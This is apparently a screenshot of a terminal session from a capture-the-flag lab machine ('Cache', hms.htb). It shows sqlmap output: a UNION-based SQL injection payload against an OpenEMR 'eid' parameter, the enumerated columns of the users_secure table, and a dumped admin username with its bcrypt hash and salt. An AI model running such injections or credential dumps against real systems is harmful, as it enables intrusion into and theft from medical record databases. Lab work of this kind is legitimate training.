 Applications
ven, ago 21 16:08
fr
Cache : bash — Konsole
File Edit View Bookmarks Settings Help
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717a71,0x545a61744275624f6d734c77517a6d58707a6b415a4867786775664c507057594b714c4f6d507845,0x71
76766b71),NULL-- naHR
---
[16:07:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[16:07:13] [INFO] fetching columns for table 'users_secure' in database 'openemr'
[16:07:13] [INFO] used SQL query returns 9 entries
[16:07:14] [INFO] retrieved: "id","bigint(20)"
[16:07:14] [INFO] retrieved: "username","varchar(255)"
[16:07:15] [INFO] retrieved: "password","varchar(255)"
[16:07:15] [INFO] retrieved: "salt","varchar(255)"
[16:07:15] [INFO] retrieved: "last_update","timestamp"
[16:07:16] [INFO] retrieved: "password_history1","varchar(255)"
[16:07:16] [INFO] retrieved: "salt_history1","varchar(255)"
[16:07:17] [INFO] retrieved: "password_history2","varchar(255)"
[16:07:17] [INFO] retrieved: "salt_history2","varchar(255)"
[16:07:17] [INFO] fetching entries for table 'users_secure' in database 'openemr'
[16:07:17] [INFO] used SQL query returns 1 entries
Database: openemr
Table: users_secure
[1 entry]
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+-------------
--+---------------+-------------------+-------------------+
| id | salt                           | username      | password                                                     | last_update         | salt_history
2 | salt_history1 | password_history2 | password_history1 |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+-------------
--+---------------+-------------------+-------------------+
| 1  | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL
  | NULL          | NULL              | NULL              |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+-------------
--+---------------+-------------------+-------------------+
[16:07:18] [INFO] table 'openemr.users_secure' dumped to CSV file '/home/fasto/.sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[16:07:18] [INFO] fetched data logged to text files under '/home/fasto/.sqlmap/output/hms.htb'
[*] shutting down at 16:07:18
fasto@fasto-WRT-WX9:~/rv/pnt/Cache$
Cache : bash